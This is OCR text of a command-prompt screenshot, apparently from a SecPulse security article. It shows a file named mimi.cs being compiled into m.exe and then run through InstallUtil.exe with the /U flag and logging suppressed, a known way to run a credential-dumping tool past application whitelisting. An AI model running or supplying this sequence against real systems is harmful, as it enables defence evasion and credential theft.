 管理员: 命令提示符
This compiler is provided as part of the Microsoft (R) .NET Framework, but only
supports language versions up to C# 5, which is no longer the latest version. Fo
r compilers that support newer versions of the C# programming language, see http
://go.microsoft.com/fwlink/?LinkID=533240
C:\Windows\system32>cd C:\Users\guest\Desktop\
C:\Users\Guest\Desktop>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /
r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /target:library /ou
t:m.exe /keyfile:C:\Users\guest\Desktop\installutil.snk /unsafe C:\Users\guest\D
esktop\mimi.cs
Microsoft (R) Visual C# Compiler version 4.7.3062.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only
supports language versions up to C# 5, which is no longer the latest version. Fo
r compilers that support newer versions of the C# programming language, see http
://go.microsoft.com/fwlink/?LinkID=533240
C:\Users\Guest\Desktop>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUt
il.exe /logfile= /LogToConsole=false /U C:\Users\guest\Desktop\m.exe
SecPulse安全脉搏